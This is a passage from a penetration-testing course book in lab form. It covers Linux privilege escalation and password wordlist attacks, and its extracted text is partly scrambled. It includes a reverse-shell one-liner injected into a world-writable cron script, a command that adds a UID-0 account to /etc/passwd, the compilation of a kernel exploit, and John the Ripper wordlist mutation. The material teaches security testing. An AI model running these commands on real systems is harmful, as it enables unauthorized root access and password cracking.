| Directory of C:\Users\admin\Desktop                                                                                                    |   |          |
| 09/16/2019 06:34 AM<br><dir><br/>09/16/2019 06:34 AM<br/><dir><br/>. .<br/>09/16/2019 06:29 AM<br/>8.546 41542.c<br/>09/16/2019 06:34 AM<br/>52,988 exploit.exe<br/><math>2</math> File<math>(s)</math><br/><math>61,534</math> bytes<br/><math>2 \, \text{Dir}(s)</math><br/>2,758,885,376 bytes free</dir></dir>                                                          |   |          |
| C:\Users\admin\Desktop>_                                                                                                    |   |          |

*Figure 291: Compiling the exploit using gcc* 

539

539 (GCC, 2019), https://gcc.gnu.org/onlinedocs/gcc/Warnings-and-Errors.html PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 564

540

In this section, we will turn our attention to Linux-based targets. We will discuss Linux privileges and demonstrate a few common Linux-based privilege escalation techniques.

## *18.3.1 Understanding Linux Privileges*

Before discussing privilege escalation techniques, let's take a moment to briefly discuss Linux privileges, access controls, and users.

One of the defining features of Linux and other UNIX derivatives is that most resources, including

541

Great! We have successfully elevated our privileges from admin-pc\n00b to nt authority\system, which is the Windows account with the highest privilege level.

# 18.3 Linux Privilege Escalation Examples

files, directories, devices, and even network communications are represented in the filesystem.

540 (Microsoft, 2018), https://msdn.microsoft.com/en-us/library/windows/desktop/ms684190(v=vs.85).aspx 541 (Arch Linux, 2019), https://wiki.archlinux.org/index.php/users\_and\_groups

Penetration Testing with Kali Linux 2.0



*Figure 292: Elevating privileges on Windows through a privilege escalation exploit* 

PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 565

Penetration Testing with Kali Linux 2.0



Put colloquially, "everything is a file". Every file (and by extension every element of a Linux system) abides by user and group permissions542 based on three primary abilities: *read*, *write*, and *execute*.

## *18.3.2 Insecure File Permissions: Cron Case Study*

As we turn our attention to privilege escalation techniques, we will first leverage insecure file permissions. As with our Windows examples, we will assume that we have already gained access to our Linux target machine as an unprivileged user.

In order to leverage insecure file permissions, we must locate an executable file that not only allows us write access but also runs at an elevated privilege level. On a Linux system, the cron<sup>543</sup> time- based job scheduler is a prime target, as system-level scheduled jobs are executed with root user privileges and system administrators often create scripts for cron jobs with insecure permissions.

For the purpose of this example, we will SSH to our dedicated Debian client. In a previous section, we showed where to look on the filesystem for installed cron jobs on a target system. We could also inspect the cron log file (/var/log/cron.log) for running cron jobs:

*Listing 582 - Inspecting the cron log file* 

It appears that a script called user backups.sh under /var/scripts/ is executed in the context of the root user. Judging by the timestamps, it seems that this job runs once every five minutes.

Since we know the location of the script, we can inspect its contents and permissions.

*Listing 583 - Showing the content and permissions of the user\_backups.sh script* 

The script itself is fairly straight-forward: it simply copies the student user's home directory to the backups subdirectory. The permissions<sup>544</sup> of the script reveal that every local user can write to the file.

542 (Ubuntu, 2013), https://help.ubuntu.com/community/FilePermissions

543 (Wikipedia, 2019), https://en.wikipedia.org/wiki/Cron

544 (Arch Linux, 2019), https://wiki.archlinux.org/index.php/File\_permissions\_and\_attributes

student@debian:~\$ **grep "CRON" /var/log/cron.log**

 $\text{Jan27\ }15:55:26\ \text{victim}\ \text{cron}[719]:}$  (CRON) INFO (pidfile fd = 3)  $\text{Jan27\ }15:55:26\ \text{victim}\ \text{cron}[719]:}$  (CRON) INFO (Running @reboot ... Jan27 17:45:01 victim CRON[2615]:(root) CMD (cd /var/scripts/ Jan27 17:50:01 victim CRON[2631]:(root) CMD (cd /var/scripts/ Jan27 17:55:01 victim **CRON**[2656]:(root) CMD (cd /var/scripts/ Jan27 18:00:01 victim **CRON**[2671]:(root) CMD (cd /var/scripts/

jobs) 

&& **./user\_backups.sh**) && **./user\_backups.sh**) && **./user\_backups.sh**) && **./user\_backups.sh**) 

student@debian:~\$ **cat /var/scripts/user\_backups.sh** #!/bin/bash 

cp -rf /home/student/ /var/backups/student/

student@debian:~\$ ls -lah /var/scripts/user\_backups.sh -rwxrwxrw- 1 root root 52 ian 27 17:02 /var/scripts/user\_backups.sh

PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 566

Since an unprivileged user can modify the contents of the backup script, we can edit it and add a

545

attacking machine after, at most, a five minute period.

reverse shell one-liner.

If our plan works, we should receive a root-level reverse shell on our

Penetration Testing with Kali Linux 2.0



nc 10.11.0.4 1234 >/tmp/f" >> user\_backups.sh student@debian:/var/scripts\$ cat user\_backups.sh

#!/bin/bash cp -rf /home/student/ /var/backups/student/

**rm** /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.11.0.4 1234 >/tmp/f

*Listing 584 - Inserting a reverse shell one-liner in user\_backups.sh* 

All we have to do now is set up a listener on our Kali Linux machine and wait for the cron job to execute:

#### *Listing 585 - Getting a root shell from our target*

As shown in the previous listing, the cron job did execute, as did the reverse shell one-liner. We have successfully elevated our privileges and have access to a root shell on the target.

Although this was a simple example, we have encountered several similar situations in the field since administrators are often more focused on wrangling cron's odd syntax than on securing script file permissions.

#### *18.3.2.1 Exercise*

1. Log in to your Debian client as an unprivileged user and attempt to elevate your privileges to root using the above technique.

## *18.3.3 Insecure File Permissions: /etc/passwd Case Study*

Unless a centralized credential system such as Active Directory or LDAP is used, Linux passwords are generally stored in /etc/shadow, which is not readable by normal users. Historically however, password hashes, along with other account information, were stored in the world-readable file /etc/passwd. For backwards compatibility, if a password hash is present in the second column of a /etc/passwd user record, it is considered valid for authentication and it takes precedence over

545 (Pentest Money, 2019), http://pentestmonkey.net/cheat-sheet/shells/reverse-shell-cheat-sheet PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 567

kali@kali:~\$ **nc -lnvp 1234** listening on [any] 1234 ... connect to [10.11.0.4] from (UNKNOWN) [10.11.0.128] 43172 /bin/sh: 0: can't access tty; job control turned off # **whoami root** # 

the respective entry in /etc/shadow if available. This means that if we can write into the /etc/passwd file, we can effectively set an arbitrary password for any account.

Let's demonstrate this. In a previous section we showed that our Debian client may be vulnerable

to privilege escalation due to the fact that the /etc/passwd permissions were not set correctly. In

order to escalate our privileges, we are going to add another superuser (root2) and the

corresponding password hash to the /etc/passwd file. We will first generate the password hash

with the help of openssl and the passwd argument. By default, if no other option is specified,

for Linux authentication. Once we have the generated hash, we will add a line to /etc/passwd using

### openssl will generate a hash using the crypt algorithm, the appropriate format:

### which is a supported hashing mechanism

Penetration Testing with Kali Linux 2.0



student@debian:~\$ **openssl passwd evil** AK24fcSx2Il3I

student@debian:~\$ echo "root2:AK24fcSx2Il3I:0:0:root:/root:/bin/bash">>/etc/passwd student@debian:~\$ su root2

Password: **evil** 

root@debian:/home/student# id uid=0(root) gid=0(root) groups=0(root)

#### *Listing 586 - Escalating privileges by editing /etc/passwd*

As shown in Listing 586, the "root2" user and the password hash in our /etc/passwd record were followed by the user id (UID) zero and the group id (GID) zero. These zero values specify that the account we created is a superuser account on Linux. Finally, in order to verify that our modifications were valid, we used the su command to switch our standard user to the newly created *root2* account and issued the *id* command to show that we indeed had *root* privileges.

#### *18.3.3.1 Exercise*

1. Log in to your Debian client with your student credentials and attempt to elevate your privileges by adding a superuser account to the /etc/passwd file.

## *18.3.4 Kernel Vulnerabilities: CVE-2017-1000112 Case Study*

Kernel exploits are an excellent way to escalate privileges, but success may depend on matching not only the target's kernel version but also the operating system flavor, including Debian, Redhat, Gentoo, etc.

Similar to our Windows examples, this section of the module will not be reproducible on your dedicated client, but you will be able to use this technique on various hosts inside the lab environment.

To demonstrate this attack vector, we will first gather information about our target by inspecting the /etc/issue file. As discussed earlier in the module, this is a system text file that contains a message or system identification to be printed before the login prompt on Linux machines.

```
546 (Wikipedia, 2019), https://en.wikipedia.org/wiki/Crypt_(C)
PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 568
```
Penetration Testing with Kali Linux 2.0



n00b@victim:~\$ cat /etc/issue Ubuntu 16.04.3 LTS \n \l



*Listing 587 - Gathering general information on the target system* 

Next, we will inspect the kernel version and system architecture using standard system commands:

*Listing 588 - Gathering kernel and architecture information from our Linux target* 

Our target system appears to be running Ubuntu 16.04.3 LTS (kernel 4.8.0-58-generic) on the x86\_64 architecture. Armed with this information, we can use **searchsploit** on our local Kali system to find kernel exploits matching the target version.

n00b@victim:~\$ uname -r 4.8.0-58-generic n00b@victim:~\$ arch x86\_64

kali@kali:~\$ **searchsploit linux kernel ubuntu 16.04** -------------------------------------------------------- -----------------------------

Exploit Title | Path (/usr/share/exploitdb/ -------------------------------------------------------- ----------------------------- Linux Kernel (Debian 7.7/8.5/9.0 / Ubuntu 14.04.2/16.04 | exploits/linux\_x86-64/local/ Linux Kernel (Debian 9/10 / Ubuntu 14.04.5/16.04.2/17.0 | exploits/linux\_x86/local/422 Linux Kernel (Ubuntu 16.04) - Reference Count Overflow | exploits/linux/dos/39773.txt Linux Kernel 4.4 (Ubuntu 16.04) - 'BPF' Local Privilege | exploits/linux/local/40759.r Linux Kernel 4.4.0 (Ubuntu 14.04/16.04 x86-64) - 'AF\_PA | exploits/linux x86-64/local/ Linux Kernel 4.4.0-21 (Ubuntu 16.04 x64) - Netfilter ta | exploits/linux x86-64/local/ Linux Kernel 4.4.x (Ubuntu  $16.04$ ) - 'double-fdput()' b | exploits/linux/local/39772.t Linux Kernel  $4.6.2$  (Ubuntu  $16.04.1$ ) - 'IP6T\_SO\_SET\_REPL |

exploits/linux/local/40489.t Linux Kernel < 4.4.0-83 / < 4.8.0-58 (Ubuntu 14.04/16.0 | exploits/linux/local/43418.c ---------------------- ------------------------------------ ---------------------------

#### *Listing 589 - Using searchsploit to find privilege escalation exploits for our target*

The last exploit (exploits/linux/local/43418.c) seems to directly correspond to the kernel version that our target is running. We will attempt to elevate our privileges by running this exploit on the target.

## *18.3.4.1 Compiling C/C++ Code on Linux*

We'll use gcc<sup>547</sup> on Linux to compile our exploit. Keep in mind that when compiling code, we must match the architecture of our target. This is especially important in situations where the target machine does not have a compiler and we are forced to compile the exploit on our attacking machine or a sandboxed environment that replicates the target OS and architecture.

In this example, we are fortunate that the target machine has a working compiler, but this is rare in the field.

Let's copy the exploit file to the target and compile it, passing only the source code file and -o to specify the output filename (exploit):

547 (GCC, 2019), https://gcc.gnu.org PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 569

n00b@victim:~\$ gcc 43418.c -o exploit n00b@victim:~\$ ls -lah exploit

total 36K -rwxr-xr-x 1 kali kali 28K Jan 27 04:04 **exploit**  *Listing 590 - Compiling the exploit from the local Exploit Database archive on Linux using gcc* 

After compiling the exploit on our target machine, we can run it and use whoami to check our privilege level:

*Figure 293: Elevating privileges on Linux through a privilege escalation exploit* 

Figure 293 shows that our privileges were successfully elevated from n00b (standard user) to root, the highest privilege account on Linux operating systems.

# 18.4 Wrapping Up

In this module, we have covered the concept of privilege escalation on both Windows and Linux operating systems as well as different architectures. We covered both manual and automated enumeration techniques that reveal required information for these types of attacks. In addition, we demonstrated the compilation process for both operating systems, demonstrated several privilege

PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 570

Penetration Testing with Kali Linux 2.0





escalation attacks, and various privilege escalations that do not require a software vulnerability at all.

PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 571

Penetration Testing with Kali Linux 2.0



# 19. PasswordAttacks

Passwords are the most basic form of user account and service authentication and by extension, the goal of a password attack is to discover and use valid credentials in order to gain access to a user account or service.

In general terms, there are a few common approaches to password attacks. We can either make attempts at guessing a password through a dictionary attack<sup>548</sup> using various *wordlists* or we can *brute force*<sup>549</sup> every possible character in a password.

*In general, a dictionary attack prioritizes speed, offering less password coverage, while brute force prioritizes password coverage at the expense of speed. Both techniques can be used effectively during an engagement, depending on our priorities and time requirements.* 

In some cases, once we gain (usually privileged) access to a target and we are able to extract

are hosted online.

550 551

we can leverage *password cracking* attacks that seek to gain access to the

password hashes, cleartext password, or *Pass-the-Hash*552 attacks, which allow us to authenticate to a Windows- based target using only a username and the hash.

In this module, we will discuss each of these concepts and techniques in more detail and demonstrate how they can be leveraged in various attack scenarios.

# 19.1 Wordlists

Wordlists, sometimes referred to as *dictionary files*, are simply text files containing words for use

as input to programs designed to test passwords. Precision is generally more important than

coverage when considering a dictionary attack, meaning it is more important to create a lean

wordlist of relevant passwords than it is to create an enormous, generic wordlist. Because of this,

many wordlists are based on a common theme, such as popular culture references, specific

industries, or geographic regions and refined to contain commonly-used passwords. Kali Linux

includes a number of these dictionary files in the /usr/share/wordlists/ directory and many more

553

When conducting a password attack, it may be tempting to simply use these pre-built lists. However, we can be much more effective in our approach if we take the time to carefully build our

553 (danielmiessler, 2019) https://github.com/danielmiessler/SecLists

Penetration Testing with Kali Linux 2.0

<sup>548 (</sup>Wikipedia, 2019), https://en.wikipedia.org/wiki/Dictionary\_attack

<sup>549 (</sup>Wikipedia, 2019), https://en.wikipedia.org/wiki/Brute-force\_attack

<sup>550 (</sup>Wikipedia, 2019), https://en.wikipedia.org/wiki/Cryptographic\_hash\_function 551 (Wikipedia, 2019),

https://en.wikipedia.org/wiki/Password\_cracking

 $552$  (Wikipedia, 2019), https://en.wikipedia.org/wiki/Pass\_the\_hash



PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 572

Penetration Testing with Kali Linux 2.0



own custom lists. In this section, we will examine tools and approaches to create effective wordlists.

## *19.1.1 Standard Wordlists*

We can increase the effectiveness of our wordlists by adding words and phrases specific to our target organization.

For example, consider MegaCorp One, a company that deals with nanotechnology. The company website, www.megacorpone.com, lists various products that the company sells, including the *Nanobot*. In a hypothetical assessment, we were able to identify a low-level password of *Nanobot93*. Assuming this might be a common password format for this company, we would like to create a custom wordlist that identifies other passwords with a similar pattern, perhaps using other product names.

We could browse the website and manually add commonly-used terms and product names to our custom wordlist, or we could use a tool like *cewl*554 to do the heavy lifting for us. As shown in the **- -help** output, this tool can be configured by specifying several options, but we will focus on a few key arguments.

For example, the following command scrapes the www.megacorpone.com web site, locates words with a minimum of six characters (-m 6), and writes (-w) the wordlist to a custom file (megacorp- cewl.txt):

 $kali@kali:~s'$  cewl www.megacorpone.com -m 6 -w megacorp-cewl.txt kali@kali:~\$ wc -l megacorp-cewl.txt

312 

kali@kali:~\$ **grep Nano megacorp-cewl.txt** Nanotechnology Nanomite Nanoprobe 

Nanoprocessors NanoTimes **Nanobot** 

*Listing 591 - Creating a dictionary file using cewl* The listing above shows that *cewl* located the name of several products, including the *Nanobot*. We

should consider the possibility that other product names may be used in passwords as well.

However, these words by themselves would serve as extremely weak passwords, and would not meet typical password-enforcement rules. These types of rules generally require the use of upper and lowercase characters, the use of numbers, and perhaps special characters. Based on the password we have discovered (Nanobot93), we could surmise that the password enforcement for megacorpone requires at least the use of two numbers in the password, and may further dictate (however unlikely) that the numbers must be used at the end of the password.

554 (DigiNinja, 2017), http://www.digininja.org/projects/cewl.php PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 573

instead use a much more powerful tool called John the Ripper (JTR), cracker with several features including the ability to generate custom wordlists and apply rule permutations.

*Listing 592 - Creating mutation rule in John the Ripper configuration file* 

*The rules syntax for John the Ripper is quite extensive and powerful, but beyond the scope of this module. For more information, take time to review the rules* 

*556* 

Now that the rule has been added to the configuration file, we can mutate our wordlist, which currently contains 312 entries.

555 (Openwall, 2018), http://www.openwall.com/john/ 556 (Solar Designer, 2017), http://www.openwall.com/john/doc/RULES.shtml

Penetration Testing with Kali Linux 2.0



For the sake of this simple demonstration, we will assume that Megacorp One policy dictates that a password end in a two-digit number.

To create passwords that meet this requirement, we could write a Bash script. However, we will

Moving forward with our assumption about the password policy, we will add a rule to the JTR configuration file (/etc/john/john.conf) that will mutate our wordlist, appending two digits to each password. To do this, we must locate the *[List.Rules:Wordlist]* segment where wordlist mutation rules are defined, and append a new rule. In this example, we will append the two-digit sequence of numbers from (double) zero to ninetynine after each word in our wordlist.

We will begin this rule with the *\$* character, which tells John to append a character to the original word in our wordlist. Next, we specify the type of character we want to append, in our case we want any number between zero and nine (*[0-9]*). Finally, to append double-digits, we will simply repeat the *\$[0-9]* sequence. The final rule is shown in Listing 592.

which is a fast password

kali@kali:~\$ sudo nano /etc/john/john.conf ... # Wordlist mode rules [List.Rules: Wordlist] # Try words as they are : # Lowercase every pure alphanumeric word  $-c > 3$  !?X l Q # Capitalize every pure alphanumeric word  $-c$  (?a > 2 !?X  $c$  Q # Lowercase and pluralize pure alphabetic words ... # Try the second half of split passwords  $-SX_$  $-s-cx$  MlO # Add two numbers to the end of each password **\$[0-9]\$[0-9]** ... 

*documentation.* 



PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 574

Penetration Testing with Kali Linux 2.0



To do this, we will invoke john and specify the dictionary file (--wordlist=megacorp-cewl.txt), activate the rules in the configuration file (**--rules**), output the results to standard output (**-- stdout**), and redirect that output to a file called mutated.txt:

kali@kali:~\$ john --wordlist=megacorp-cewl.txt --rules --stdout > mutated.txt Press 'q' or Ctrl-C to abort, almost any other key for status

46446p 0:00:00:00 100.00% (2018-03-01 15:41) 663514p/s chocolate99

kali@kali:~\$ grep Nanobot mutated.txt ... Nanobot90 Nanobot91 

Nanobot92 

**Nanobot93** 

Nanobot94 Nanobot95 Nanobot96 ...

*Listing 593 - Mutating passwords using John the Ripper* 

The resulting file contains over 46000 password entries due to the multiple mutations performed on the passwords. One of the passwords is "Nanobot93", which matches the password we discovered earlier in our hypothetical assessment. Given the assumptions about the MegaCorp One password policy, this wordlist could produce results in a dictionary attack.

Although this demonstration is over-simplified, it serves as a good example for how password profiling can be beneficial to the overall success of our password attacks.

### *19.1.1.1 Exercise*

*(Reporting is not required for this exercise)* 

1. Use cewl to generate a custom wordlist from your company, school, or favorite website and examine the results. Do any of your passwords show up?

# 19.2 Brute Force Wordlists

In contrast to a dictionary attack, a *brute force* password attack calculates and tests every possible character combination that could make up a password until the correct one is found. While this may sound like a simple approach that guarantees results, it is extremely time-consuming. Depending on the length and complexity of the password and the computational power of the testing system, it can take a very long time, even years, to brute force a strong password.

We could even combine these two concepts and create *brute force wordlists*, dictionary files that contain every possible password that matches a specific pattern.

For example, consider a scenario that reveals a very specific password enforcement policy as shown in Listing 594:

